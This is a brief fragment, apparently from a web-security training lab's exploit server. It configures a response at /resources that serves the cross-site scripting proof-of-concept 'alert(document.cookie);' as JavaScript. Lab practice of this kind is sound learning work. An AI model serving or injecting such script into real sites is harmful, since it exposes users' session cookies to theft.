 Craft a response
URL: https://exploit-0a590054048f67fd82646fb001f1002b.exploit-server.net/resources
HTTPS
File:
/resources
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie);